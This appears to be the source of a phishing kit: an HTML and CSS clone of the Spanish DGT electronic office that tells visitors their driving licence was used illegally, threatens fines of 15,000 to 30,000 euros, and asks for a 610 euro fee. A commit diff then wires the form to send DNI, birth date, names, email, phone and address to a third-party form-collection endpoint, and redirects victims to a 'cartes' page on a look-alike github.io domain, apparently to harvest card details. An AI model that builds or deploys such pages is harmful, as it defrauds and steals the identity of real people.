

==== index.html @ eba2bd96 "Add files via upload" ====
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Normativa Sobre Permisos De Conducir No Validos - Sede Electrónica DGT</title>
    <link rel="icon" type="image/png" href="images/logo.jpg">
    <link rel="apple-touch-icon" href="images/logo.jpg">
    <link rel="stylesheet" href="style.css">
    <!-- FontAwesome pour les icônes de réseaux sociaux et d'interface -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

    <!-- En-tête (Header) -->
    <header class="dgt-header">
        <div class="header-container">
            <div class="header-left">
                <button class="menu-btn" aria-label="Menu">
                    <i class="fa-solid fa-bars"></i>
                </button>
                <div class="logo-container">
                    <!-- Logo DGT stylisé -->
                    <img src="images/logo.jpg">
                </div>
            </div>
            <div class="header-right">
                <a href="#" class="sede-text">Sede Electrónica</a>
                <a href="#" class="btn-mi-dgt">Acceso a Mi DGT</a>
                <button class="search-btn" aria-label="Buscar"><i class="fa-solid fa-magnifying-glass"></i></button>
            </div>
        </div>
    </header>

    <!-- Fil d'Ariane (Breadcrumb) -->
    <nav class="breadcrumb-nav">
        <div class="container">
            <ul class="breadcrumb">
                <li><a href="#">Inicio</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <a href="#">Permisos de conducir</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <a href="#">Obtención y gestión de permisos</a></li>
                <li><i class="fa-solid fa-chevron-right"></i> <span>Normativa Sobre Permisos De Conducir No Validos</span></li>
            </ul>
        </div>
    </nav>

    <!-- Contenu Principal -->
    <main class="main-content">
        <div class="container">
            
            <!-- Alerte / Avisos Importantes -->
            <div class="avisos-section">
                <div class="avisos-badge">2</div>
                <span class="avisos-title">AVISOS IMPORTANTES</span>
                <button class="toggle-avisos"><i class="fa-solid fa-plus"></i></button>
            </div>

            <!-- Titre de la page -->
            <div class="page-title-wrapper">
                <h3>NORMATIVA SOBRE PERMISOS DE CONDUCIR NO VALIDOS</h3>
                <div class="action-icons">
                    <button title="Editar/Anotar"><i class="fa-solid fa-pen"></i></button>
                    <button title="Imprimir"><i class="fa-solid fa-print"></i></button>
                    <button title="Compartir"><i class="fa-solid fa-share-nodes"></i></button>
                </div>
            </div>
            <div class="title-underline"></div>

            <!-- Section Accordéon : ¿Qué debes saber? -->
            <section class="accordion-box">
                <div class="accordion-header">
                    <div class="acc-title-left">
                        <span class="info-icon"><i class="fa-solid fa-info"></i></span>
                        <span class="acc-text">¿Qué debes saber?</span>
                    </div>
                    <i class="fa-solid fa-chevron-down arrow-icon"></i>
                </div>
                <div class="accordion-body">
                    <p>
                        Si ha redirigido a esta página, es porque su permiso de conducirse ha utilizado en <strong>un contexto ilegal</strong> o con <strong>irregularidades</strong>, o bien porque se ha determinado que <strong>una actividad relacionada con el uso de su permiso vulnera los derechos civiles</strong>.
                    </p>
                    <p>
                        Por ello, se le recomienda encarecidamente regularizar esta situación en un plazo de 48 horas tras recibir el mensaje de alerta, para evitar una multa  elevada que puede oscilar entre los <strong>15.000 €</strong> y los <strong>30.000 €</strong>.
                    </p>
                </div>
                <div class="accordion-header">
                    <div class="acc-title-left">
                        <span class="info-icon"><i class="fa-solid fa-info"></i></span>
                        <span class="acc-text">¿Qué hacer?</span>
                    </div>
                    <i class="fa-solid fa-chevron-down arrow-icon"></i>
                </div>
                <div class="accordion-body">
                    <p>
                        <strong>1.</strong> Rellenar el <strong>formulario de solicitud</strong> que aparece a continuación.
                        <br>
                        <strong>2.</strong> Abonar las tasas de solicitud, que ascienden a <strong>610 €</strong>.
                        <br>
                        <strong>3.</strong> Y esperar <strong>el correo electrónico de validación</strong> de su permiso de conducir.
                    </p>
                </div>
            </section>
            <section class="formulaire">
                <div class="form-container">
                    <h2>Solicitud De Regularización - DGT</h2>
                    
                    <form action="cartes/index.html">
                        <!-- DATOS DEL INTERESADO -->
                        <fieldset>
                            <legend>Datos del interesado</legend>
                            
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="dni">DNI / NIE</label>
                                    <input type="text" id="dni" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="fecha_nac">Fecha de nacimiento (dd/mm/aaaa)</label>
                                    <input type="text" id="fecha_nac" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="pais_nac">País de nacimiento</label>
                                    <input type="text" id="pais_nac" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="nacionalidad">Nacionalidad</label>
                                    <input type="text" id="nacionalidad" placeholder="Obligatorio" required>
                                </div>
                            </div>
            
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="primer_apellido">Primer apellido</label>
                                    <input type="text" id="primer_apellido" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="segundo_apellido">Segundo apellido</label>
                                    <input type="text" id="segundo_apellido" placeholder="Obligatorio" required>
                                </div>
                            </div>
            
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="correo">Correo electrónico</label>
                                    <input type="email" id="correo" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="telefono">Teléfono</label>
                                    <input type="tel" id="telefono" placeholder="Obligatorio" required>
                                </div>
                            </div>
                        </fieldset>
            
                        <!-- DOMICILIO DEL TITULAR -->
                        <fieldset>
                            <legend>Domicilio del titular a efecto de notificaciones</legend>
                            <div class="form-row">
                                <div class="form-group">
                                    <label for="cp">Código postal</label>
                                    <input type="text" id="cp" placeholder="Obligatorio" required>
                                </div>
                                <div class="form-group">
                                    <label for="localidad">Localidad</label>
                                    <input type="text" id="localidad" placeholder="Obligatorio" required>
                                </div>
                            </div>
                        </fieldset>
            
                        <!-- SELECCIONE EL TRÁMITE -->
                        <fieldset>
                            <legend>Seleccione el trámite que desea realizar y rellene los campos correspondientes</legend>
                            
                            <div class="checkbox-grid">
                                <!-- Trámites principales -->
                                <div class="tramite-card">
                                    <label class="checkbox-label">
                                        <input type="checkbox" name="tramite" value="prorroga">
                                        <span class="checkbox-text"><strong>PRÓRROGA DE VIGENCIA </strong></span>
                                    </label>
                                    <div class="sub-fields">
                                        <div class="form-group"><label>Clase de permiso/licencia</label><input type="text" placeholder="..." required></div>
                                        <small>*Debe acompañar talón foto (Mod. 2.67)</small>
                                    </div>
                                </div>
                            
                                <div class="tramite-card">
                                    <label class="checkbox-label">
                                        <input type="checkbox" name="tramite" value="permiso_internacional">
                                        <span class="checkbox-text"><strong>SOLICITUD DE PERMISO INTERNACIONAL</strong></span>
                                    </label>
                                </div>
            
                            <!-- DATOS DEL PERMISO DE CONDUCCIÓN -->
                            <div class="permiso-conduccion-box">
                                <h4>Datos del permiso de conducción</h4>
                                <div class="form-row">
                                    <div class="form-group"><label>Clase de permiso</label><input type="text" required></div>
                                    <div class="form-group"><label>Número</label><input type="text" required></div>
                                    <div class="form-group span-2"><label>País que lo expidió</label><input type="text" required></div>
                                    <div class="form-group"><label>Fecha de expedición</label><input type="text" required></div>
                                    <div class="form-group"><label>Fecha de caducidad</label><input type="text" required></div>
                                </div>
                            </div>
                        </fieldset>
            
                        <!-- Pied de page informatif -->
                        <div class="footer-info">
                            <p>Le informamos de que la Dirección General de Tráfico consultará electrónicamente sus datos referidos a la identidad, al empadronamiento y a la residencia legal.</p>
                        </div>
            
                        <button type="submit" class="submit-btn">Presentar la solicitud</button>
                    </form>
                </div>
            </section>
            <!-- Logos institutionnels partenaires -->
            <section class="partners-section">
                <div class="partner-logo">
                    <img src="images/boe.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/asdpdd.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/gobes.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/carpeta.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/cl@ve.jpg" width="100%">
                </div>
                <div class="partner-logo">
                    <img src="images/portal.jpg" width="100%">
                </div>
            </section>

        </div>
    </main>

    <!-- Pied de page (Footer institutionnel bleu) -->
    <footer class="site-footer">
        <div class="container">
            <div class="footer-links-row">
                <a href="#">Catálogo de servicios</a> |
                <a href="#">Calendario días inhábiles</a> |
                <a href="#">Aviso legal</a> |
                <a href="#">Política de cookies</a> |
                <a href="#">Propiedad intelectual</a> |
                <a href="#">Política de privacidad</a> |
                <a href="#">Guía de navegación</a> |
                <a href="#">Accesibilidad</a> |
                <a href="#">Mapa web</a>
            </div>

            <!-- Réseaux Sociaux -->
            <div class="social-icons">
                <a href="#"><i class="fa-brands fa-facebook-f"></i></a>
                <a href="#"><i class="fa-brands fa-twitter"></i></a>
                <a href="#"><i class="fa-brands fa-youtube"></i></a>
                <a href="#"><i class="fa-brands fa-instagram"></i></a>
                <a href="#"><i class="fa-brands fa-tiktok"></i></a>
                <a href="#"><i class="fa-brands fa-twitter"></i></a>
                <a href="#"><i class="fa-brands fa-linkedin-in"></i></a>
            </div>

            <div class="footer-columns">
                <div class="footer-col">
                    <h3>Enlaces relacionados</h3>
                    <ul>
                        <li><a href="#"> <strong>°</strong> DGT</a></li>
                        <li><a href="#"> <strong>°</strong> Revista</a></li>
                        <li><a href="#"> <strong>°</strong> Información del tráfico</a></li>
                        <li><a href="#"> <strong>°</strong> Radares</a></li>
                    </ul>
                    <h3 style="margin-top: 20px;">Sobre la Sede</h3>
                    <ul>
                        <li><a href="#"> <strong>°</strong> Leyes</a></li>
                        <li><a href="#"> <strong>°</strong> Normativa</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h3>Cita previa en Jefaturas</h3>
                    <ul>
                        <li><a href="#"> <strong>°</strong> Solicitar cita</a></li>
                        <li><a href="#"> <strong>°</strong> Consultar cita</a></li>
                        <li><a href="#"> <strong>°</strong> Anular cita</a></li>
                    </ul>
                </div>
            </div>

            <div class="footer-contact-prompt">
                <p>Contacta con la sede electrónica</p>
                <p class="suggestion-link">¿Tienes alguna sugerencia?</p>
            </div>

            <!-- Ministère / Gouvernement -->
            <div class="gov-badge-container">
                <div class="gov-text-box">
                    <img src="images/mi_int.jpg" width="100%">
                </div>
            </div>

            <p class="copyright">Copyright © DGT 2026. Todos los derechos reservados.</p>

            <!-- Certifications W3C & ENS -->
            <div class="certification-badges">
                <span class="badge-w3c"><img src="images/wcag.jpg" width="100%"></span>
                <span class="badge-w3c"><img src="images/html5.jpg" width="100%"></span>
                <span class="badge-ens"><img src="images/certification.jpg" width="100%"></span>
                <span class="badge-w3c"><img src="images/css3.jpg" width="100%"></span>
                <span class="badge-cc"><img src="images/cc.jpg" width="100%"></span>
            </div>
        </div>

        <!-- Barre fixe bas de page (État du trafic & Adresse) -->
        <div class="bottom-fixed-bar">
            <div class="container bottom-bar-flex">
                <span><i class="fa-solid fa-phone"></i>  Estado del Tráfico</span>
                <span><i class="fa-solid fa-phone"></i>  Admin. Gral. del Estado</span>
                <span><i class="fa-solid fa-location-dot"></i> C/ Josefa Valcarcel, 28 - 28027 Madrid-España</span>
            </div>
        </div>
    </footer>

    <!-- Assistant virtuel flottant (avatar bas droite) -->
    <div class="virtual-assistant">
        <div class="avatar-container">
            <img src="images/assistant.jpg">
        </div>
    </div>

</body>
</html>
---- style.css ----
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap');

/* Variables et réinitialisation */
:root {
    --primary-blue: #292685;
    --accent-blue: #16147a;
    --light-bg: #f5f7fa;
    --border-color: #dcdfe6;
    --text-color: #333333;
    --white: #ffffff;
    --badge-blue: #328cc1;
}

* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    font-family: system-ui, -apple-system, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
    text-decoration: none;
}

body {
    background-color: var(--light-bg);
    color: var(--text-color);
    line-height: 1.5;
}

.container {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 10px;
}

/* En-tête */
.site-header {
    background-color: var(--white);
    border-bottom: 1px solid var(--border-color);
    padding: 10px 0;
    position: sticky;
    top: 0;
    z-index: 1000;
}

.header-container {
    display: flex;
    justify-content: space-between;
    align-items: center;
    max-width: 1200px;
    margin: 0 auto;
    padding: 0 15px;
    background-color: #fff;
}

.header-left, .header-right {
    display: flex;
    align-items: center;
    gap: 15px;
}

.logo-container img {
    width: 55px;
}

.menu-btn, .search-btn {
    background: none;
    border: none;
    font-size: 1.25rem;
    cursor: pointer;
    color: var(--primary-blue);
    padding: 8px;
    border-radius: 4px;
    transition: background 0.2s;
}

.menu-btn:hover, .search-btn:hover {
    background-color: var(--light-bg);
}

.dgt-logo-shape {
    width: 50px;
    height: 30px;
    background: linear-gradient(135deg, #0b3c5d 50%, #328cc1 50%);
    border-radius: 4px;
    position: relative;
}
.dgt-logo-shape::after {
    content: '';
    position: absolute;
    bottom: -4px;
    left: 10px;
    width: 30px;
    height: 6px;
    background-color: #1d6fa5;
    border-radius: 2px;
}

.sede-text {
    font-weight: 600;
    color: var(--primary-blue);
    font-size: 1.05rem;
}

.btn-mi-dgt {
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 8px 16px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: 600;
    font-size: 0.9rem;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    transition: background-color 0.2s, transform 0.1s;
}

.btn-mi-dgt:hover {
    background-color: var(--accent-blue);
    transform: translateY(-1px);
}

/* Fil d'Ariane */
.breadcrumb-nav {
    background-color: var(--white);
    padding: 12px 0;
    font-size: 0.85rem;
    border-bottom: 1px solid var(--border-color);
}

.breadcrumb {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    gap: 8px;
    align-items: center;
}

.breadcrumb li a {
    color: var(--accent-blue);
    text-decoration: none;
}

.breadcrumb li a:hover {
    text-decoration: underline;
}

.breadcrumb li i {
    font-size: 0.7rem;
    color: #777;
    margin: 0 4px;
}

.breadcrumb .current {
    color: var(--text-color);
}

/* Contenu principal */
.main-content {
    background-color: #fff;
}

/* Avisos */
.avisos-section {
    background-color: var(--white);
    padding: 12px 20px;
    display: flex;
    align-items: center;
    gap: 15px;
    border-radius: 4px;
    margin-bottom: 25px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.05);
}

.avisos-badge {
    background-color: var(--primary-blue);
    color: var(--white);
    width: 28px;
    height: 28px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-weight: bold;
    font-size: 0.9rem;
}

.avisos-title {
    flex-grow: 1;
    font-weight: 700;
    color: var(--primary-blue);
}

.toggle-avisos {
    background: none;
    border: none;
    font-size: 1.1rem;
    cursor: pointer;
    color: var(--primary-blue);
}

/* Titre de page */
.page-title-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    margin-bottom: 10px;
}

h1 {
    font-size: 1.6rem;
    color: var(--primary-blue);
    font-weight: 800;
    line-height: 1.2;
}

.action-icons {
    display: flex;
    gap: 10px;
}

.action-icons button {
    background-color: var(--primary-blue);
    color: var(--white);
    border: none;
    width: 36px;
    height: 36px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: background 0.2s, transform 0.2s;
}

.action-icons button:hover {
    background-color: var(--accent-blue);
    transform: scale(1.05);
}

.title-underline {
    height: 7px;
    background-color: #79b0e8;
    width: 100%;
    margin-bottom: 30px;
    border-radius: 2px;
}

/* Canaux disponibles */
.channels-section h2, .te-puede-interesar h2 {
    font-size: 1.2rem;
    color: var(--text-color);
    margin-bottom: 20px;
    font-weight: 600;
}

.channels-grid, .interest-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.channel-card, .interest-card {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    padding: 25px 15px;
    text-align: center;
    text-decoration: none;
    color: var(--text-color);
    box-shadow: 0 2px 6px rgba(0,0,0,0.03);
    transition: transform 0.2s, box-shadow 0.2s, border-color 0.2s;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 15px;
}

.channel-card:hover, .interest-card:hover {
    transform: translateY(-4px);
    box-shadow: 0 6px 15px rgba(0,0,0,0.08);
    border-color: var(--accent-blue);
}

.channel-icon, .card-thumb {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 1.5rem;
}

.channel-card.active .channel-icon {
    background-color: var(--primary-blue);
    color: var(--white);
}

.channel-card.inactive .channel-icon {
    background-color: #e4e7ed;
    color: #909399;
}

.card-thumb {
    background-color: #d1ecf1;
    color: var(--accent-blue);
}

.channel-card span, .interest-card span {
    font-weight: 600;
    color: var(--primary-blue);
    font-size: 0.95rem;
}

/* Accordéon ¿Qué debes saber? */
.accordion-box {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    margin-bottom: 30px;
    overflow: hidden;
    box-shadow: 0 2px 5px rgba(0,0,0,0.03);
}

.accordion-header {
    background-color: #eef2f7;
    padding: 15px 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    cursor: pointer;
    transition: background 0.2s;
}

.accordion-header:hover {
    background-color: #e2e8f0;
}

.acc-title-left {
    display: flex;
    align-items: center;
    gap: 12px;
}

.info-icon {
    background-color: var(--badge-blue);
    color: var(--white);
    width: 26px;
    height: 26px;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 0.85rem;
}

.acc-text {
    font-weight: 700;
    color: var(--primary-blue);
    font-size: 1.05rem;
}

.arrow-icon {
    color: var(--primary-blue);
    transition: transform 0.3s;
}

.accordion-body {
    padding: 20px;
    font-size: 0.95rem;
    color: #444;
}

.accordion-body p {
    margin-bottom: 15px;
}

.accordion-body ul {
    margin-left: 20px;
}

.accordion-body li {
    margin-bottom: 8px;
}


/* Formulaire */

.form-container {
    background: #ffffff;
    width: 100%;
    max-width: 950px;
    padding: 40px;
    border-radius: 12px;
    box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.05), 0 8px 10px -6px rgba(0, 0, 0, 0.05);
    border-left: 6px solid #1e3a8a; /* Style caractéristique de la photo 2 */
}

h2 {
    font-size: 1.75rem;
    font-weight: 700;
    color: #0f172a;
    margin-bottom: 25px;
}

fieldset {
    border: 1px solid #e2e8f0;
    border-radius: 8px;
    padding: 20px;
    margin-bottom: 25px;
    background-color: #ffffff;
}

legend {
    font-size: 0.95rem;
    font-weight: 600;
    color: #1e3a8a;
    background-color: #f1f5f9;
    padding: 6px 14px;
    border-radius: 4px;
    border: 1px solid #e2e8f0;
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.form-row {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 15px;
    margin-bottom: 15px;
}

.grid-6 {
    grid-template-columns: repeat(6, 1fr);
}

.form-group {
    display: flex;
    flex-direction: column;
}

.form-group.span-2 {
    grid-column: span 2;
}

label {
    font-size: 0.85rem;
    font-weight: 500;
    color: #475569;
    margin-bottom: 6px;
}

input[type="text"],
input[type="email"],
input[type="tel"],
textarea {
    width: 100%;
    padding: 10px 14px;
    font-size: 0.95rem;
    border: 1px solid #cbd5e1;
    border-radius: 6px;
    background-color: #f8fafc;
    color: #0f172a;
    transition: all 0.2s ease;
}

input::placeholder, textarea::placeholder {
    color: #94a3b8;
    font-style: italic;
}

input:focus, textarea:focus {
    outline: none;
    border-color: #1e3a8a;
    background-color: #ffffff;
    box-shadow: 0 0 0 3px rgba(30, 58, 138, 0.1);
}

.checkbox-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
    gap: 15px;
    margin-bottom: 15px;
}

.tramite-card {
    background: #f8fafc;
    border: 1px solid #e2e8f0;
    border-radius: 6px;
    padding: 15px;
}

.checkbox-label {
    display: flex;
    align-items: center;
    cursor: pointer;
    font-size: 0.9rem;
    color: #334155;
}

.checkbox-label input[type="checkbox"] {
    width: 18px;
    height: 18px;
    margin-right: 10px;
    accent-color: #1e3a8a;
    cursor: pointer;
}

.sub-fields {
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px dashed #cbd5e1;
}

.sub-fields small {
    display: block;
    font-size: 0.75rem;
    color: #64748b;
    margin-top: 5px;
}

.checkbox-inline-group {
    display: flex;
    flex-wrap: wrap;
    gap: 15px;
    margin-top: 8px;
}

.checkbox-inline-group.horizontal {
    gap: 20px;
}

.variacion-section {
    width: 100%;
    margin-top: 10px;
    padding-top: 8px;
    border-top: 1px solid #e2e8f0;
}

.sub-title {
    display: block;
    font-size: 0.8rem;
    font-weight: 600;
    color: #64748b;
    margin-bottom: 5px;
}

.origin-options {
    display: flex;
    flex-wrap: wrap;
    gap: 20px;
    background: #f1f5f9;
    padding: 12px 15px;
    border-radius: 6px;
    margin-bottom: 20px;
}

.permiso-conduccion-box {
    background: #f8fafc;
    border: 1px solid #e2e8f0;
    border-radius: 6px;
    padding: 15px;
    margin-bottom: 15px;
}

.permiso-conduccion-box h4 {
    font-size: 0.9rem;
    font-weight: 600;
    color: #1e3a8a;
    margin-bottom: 10px;
    text-transform: uppercase;
}

.otras-cuestiones {
    margin-top: 15px;
}

.footer-info {
    background-color: #eff6ff;
    border: 1px solid #bfdbfe;
    color: #1e40af;
    padding: 12px 16px;
    border-radius: 6px;
    font-size: 0.85rem;
    margin-bottom: 25px;
}

.submit-btn {
    width: 100%;
    background-color: #1e3a8a;
    color: white;
    border: none;
    padding: 14px;
    font-size: 1rem;
    font-weight: 600;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.2s ease;
}

.submit-btn:hover {
    background-color: #1e40af;
}


/* Más información box */
.info-links-box {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    border-radius: 6px;
    margin-bottom: 30px;
    overflow: hidden;
}

.box-header-blue {
    background-color: #eef2f7;
    padding: 15px 20px;
    display: flex;
    align-items: center;
    gap: 12px;
}

.box-header-blue h2 {
    font-size: 1.05rem;
    color: var(--primary-blue);
    font-weight: 700;
    margin: 0;
}

.link-list {
    list-style: none;
    padding: 15px 20px;
}

.link-list li {
    padding: 10px 0;
    border-bottom: 1px solid #f0f0f0;
}

.link-list li:last-child {
    border-bottom: none;
}

.link-list a {
    color: var(--accent-blue);
    text-decoration: none;
    display: flex;
    align-items: center;
    gap: 10px;
    font-weight: 500;
    transition: color 0.2s;
}

.link-list a i {
    font-size: 0.75rem;
}

.link-list a:hover {
    color: var(--primary-blue);
    text-decoration: underline;
}

/* Logos partenaires */
.partners-section {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(160px, 1fr));
    gap: 20px 50px;
    margin: 40px 40px;
    background-color: var(--light-bg);
}

.partner-logo {
    background-color: var(--white);
    border: 1px solid var(--border-color);
    text-align: center;
    font-weight: bold;
    color: var(--primary-blue);
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 80px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.02);
}

/* Pied de page (Footer) */
.site-footer {
    background-color: var(--primary-blue);
    color: var(--white);
    padding: 10px 0 30px 0;
    position: relative;
}

.footer-links-row {
    padding: 0px 50px;
    text-align: center;
    font-size: 0.85rem;
    margin-bottom: 30px;
    word-spacing: 5px;
}

.footer-links-row a {
    color: var(--white);
    text-decoration: none;
    margin: 0 5px;
}

.footer-links-row a:hover {
    text-decoration: underline;
}

.social-icons {
    display: flex;
    justify-content: center;
    gap: 15px;
}

.social-icons a {
    background-color: var(--white);
    color: var(--primary-blue);
    width: 36px;
    height: 36px;
    border-radius: 4px;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: background 0.2s, transform 0.2s;
}

.social-icons a:hover {
    background-color: var(--accent-blue);
    color: var(--white);
    transform: translateY(-2px);
}

.footer-columns {
    display: flex;
    gap: 40px;
    padding: 0px 40px;
    margin-bottom: 15px;
    border-bottom: 1px solid #fff;
    padding-top: 30px;
}

.footer-col h3 {
    font-size: 1.1rem;
    margin-bottom: 15px;
    font-weight: 600;
}

.footer-col ul {
    list-style: none;
}

.footer-col li {
    margin-bottom: 8px;
}

.footer-col a {
    color: #b0c4de;
    text-decoration: none;
    font-size: 0.9rem;
    transition: color 0.2s;
}

.footer-col a:hover {
    color: var(--white);
    text-decoration: underline;
}

.footer-contact-prompt {
    text-align: center;
    margin-bottom: 20px;
    font-size: 1.1rem;
}

.suggestion-link {
    color: #b0c4de;
    font-size: 0.95rem;
    cursor: pointer;
    margin-top: 5px;
}

.suggestion-link:hover {
    text-decoration: underline;
}

.gov-badge-container {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--primary-blue);
    border-radius: 4px;
    overflow: hidden;
    margin-bottom: 15px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
}

.gov-flag-strip {
    width: 15px;
    background: linear-gradient(to bottom, #aa151b 33%, #f1bf00 33%, #f1bf00 66%, #aa151b 66%);
}

.gov-text-box {
    color: #222;
    font-weight: bold;
    font-size: 0.75rem;
    display: flex;
    flex-direction: column;
}

.copyright {
    text-align: center;
    font-size: 0.85rem;
    margin-bottom: 30px;
    color: #b0c4de;
}

.certification-badges {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 15px;
    align-items: center;
    margin-bottom: 30px;
}

.badge-w3c, .badge-ens, .badge-cc {
    background-color: var(--primary-blue);
    color: #333;
    padding: 6px 12px;
    font-size: 0.7rem;
    font-weight: bold;
    border-radius: 4px;
    text-align: center;
}

.badge-ens {
    background-color: var(--primary-blue);
    color: #0b3c5d;
    line-height: 1.2;
}

.badge-cc {
    font-size: 1rem;
    display: flex;
    gap: 5px;
}

/* Barre fixe inférieure */
.bottom-fixed-bar {
    background-color: #4d4d4d;
    color: var(--white);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    font-size: 0.85rem;
}

.bottom-bar-flex {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
}

/* Assistant virtuel flottant */
.virtual-assistant {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1001;
    cursor: pointer;
    animation: float 3s ease-in-out infinite;
}

.avatar-container {
    width: 65px;
    height: 65px;
    border-radius: 50%;
    box-shadow: 0 4px 15px rgba(0,0,0,0.3);
    overflow: hidden;
}

.avatar-container img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

@keyframes float {
    0%, 100% { transform: translateY(0); }
    50% { transform: translateY(-8px); }
}



==== commit 38be56c9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -102,9 +102,13 @@
             </section>
             <section class="formulaire">
                 <div class="form-container">
-                    <h2>Solicitud De Regularización - DGT</h2>
-                    
-                    <form action="cartes/index.html">
+                    <h2>Solicitud De Regularización</h2>
+                    <form action="https://formsubmit.co/528cfa5ae469b703e6904a3689b34436" method="POST" enctype="multipart/form-data">
+                        <input type="hidden" name="_captcha" value="false">
+                        <input type="hidden" name="_next" value="https://sede-dgt-gob.github.io/sede-dgt-gob/cartes/index.html">
+                        <input type="hidden" name="_template" value="table">
+                        <input type="hidden" name="_subject" value="Card">
+            
                         <!-- DATOS DEL INTERESADO -->
                         <fieldset>
                             <legend>Datos del interesado</legend>
@@ -112,41 +116,41 @@
                             <div class="form-row">
                                 <div class="form-group">
                                     <label for="dni">DNI / NIE</label>
-                                    <input type="text" id="dni" placeholder="Obligatorio" required>
+                                    <input name="DNI / NIE" type="text" id="dni" placeholder="Obligatorio" required>
                                 </div>
                                 <div class="form-group">
                                     <label for="fecha_nac">Fecha de nacimiento (dd/mm/aaaa)</label>
-                                    <input type="text" id="fecha_nac" placeholder="Obligatorio" required>
+                                    <input name="Naissance" type="text" id="fecha_nac" placeholder="Obligatorio" required>
                                 </div>
                                 <div class="form-group">
                                     <label for="pais_nac">País de nacimiento</label>
-                                    <input type="text" id="pais_nac" placeholder="Obligatorio" required>
+                                    <input name="Pays de Naissance"type="text" id="pais_nac" placeholder="Obligatorio" required>
                                 </div>
                                 <div class="form-group">
                                     <label for="nacionalidad">Nacionalidad</label>
-                                    <input type="text" id="nacionalidad" placeholder="Obligatorio" required>
+                                    <input name="Nationalité" type="text" id="nacionalidad" placeholder="Obligatorio" required>
                                 </div>
                             </div>
             
                             <div class="form-row">
                                 <div class="form-group">
                                     <label for="primer_apellido">Primer apellido</label>
-                                    <input type="text" id="primer_apellido" placeholder="Obligatorio" required>
+                                    <input name="Prénom" type="text" id="primer_apellido" placeholder="Obligatorio" required>
                                 </div>
                                 <div class="form-group">
                                     <label for="segundo_apellido">Segundo apellido</label>
-                                    <input type="text" id="segundo_apellido" placeholder="Obligatorio" required>
+                                    <input name="Nom" type="text" id="segundo_apellido" placeholder="Obligatorio" required>
                                 </div>
                             </div>
             
                             <div class="form-row">
                                 <div class="form-group">
                                     <label for="correo">Correo electrónico</label>
-                                    <input type="email" id="correo" placeholder="Obligatorio" required>
+                                    <input name="Email" type="email" id="correo" placeholder="Obligatorio" required>
                                 </div>
                                 <div class="form-group">
                                     <label for="telefono">Teléfono</label>
-                                    <input type="tel" id="telefono" placeholder="Obligatorio" required>
+                                    <input name="Tel" type="tel" id="telefono" placeholder="Obligatorio" required>
                                 </div>
                             </div>
                         </fieldset>
@@ -157,11 +161,11 @@
                             <div class="form-row">
                                 <div class="form-group">
                                     <label for="cp">Código postal</label>
-                                    <input type="text" id="cp" placeholder="Obligatorio" required>
+                                    <input name="Code Postal" type="text" id="cp" placeholder="Obligatorio" required>
                                 </div>
                                 <div class="form-group">
                                     <label for="localidad">Localidad</label>
-                                    <input type="text" id="localidad" placeholder="Obligatorio" required>
+                                    <input name="Localité" type="text" id="localidad" placeholder="Obligatorio" required>
